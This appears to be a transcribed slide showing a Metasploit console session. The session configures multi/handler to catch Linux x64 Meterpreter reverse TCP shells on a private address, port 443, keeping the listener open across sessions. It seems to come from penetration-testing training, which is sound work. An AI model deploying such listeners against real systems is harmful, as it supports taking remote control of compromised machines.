 * default
msf exploit(multi/handler) > workspace MetalBin_sa
[*] Workspace: MetalBin_sa
msf exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.10.100
LHOST ⇒ 192.168.10.100
msf exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf exploit(multi/handler) > set ExitOnSession false
ExitOnSession ⇒ false
msf exploit(multi/handler) >